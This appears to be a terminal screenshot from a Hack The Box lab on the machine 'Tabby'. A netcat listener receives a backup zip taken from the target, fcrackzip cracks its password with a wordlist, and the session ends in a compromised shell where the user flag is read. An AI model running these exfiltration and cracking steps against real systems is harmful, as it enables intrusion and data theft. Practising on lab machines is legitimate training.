 kali@kali: ~/htb/tabby
kali@kali:~/htb/tabby$ nc -l -p 2345 >16162020_backup.zip
kali@kali: ~/htb/tabby 162x3
kali@kali:~/htb/tabby$ fcrackzip -D -p /home/kali/htb/tabby/rockyou.txt 16162020_backup.zip
possible pw found: admin@it ()
kali@kali:~/htb/tabby$
kali@kali: ~/htb/tabby 162x27
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statement
ash@tabby:/var/www/html/files$ cd /
cd /
ash@tabby:/$ ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
ash@tabby:/$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
ash@tabby:/$ cd home
cd home
ash@tabby:/home$ ls
ls
ash
ash@tabby:/home$ cd ash
cd ash
ash@tabby:~$ ls
ls
user.txt
ash@tabby:~$ cat user.txt
cat user.txt
fd2746ebc0473400f9ac0b9e03b66a80
ash@tabby:~$